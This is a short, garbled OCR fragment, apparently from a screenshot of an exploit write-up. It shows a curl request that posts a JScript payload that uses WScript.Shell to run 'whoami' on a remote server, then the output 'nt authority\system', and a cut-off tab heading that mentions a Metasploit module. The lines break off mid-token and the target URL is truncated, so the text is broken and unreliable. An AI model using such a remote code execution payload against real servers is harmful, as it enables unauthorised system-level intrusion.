
$ curl -s -k https://17
  -d 'kxpprfgvnosz=Response.Write(new 
ActiveXObject("WScript.
whoami").StdOut.ReadAll
nt authority\system

```

{% endtab %}

{% tab title="Exploit -
A Metasploit module is 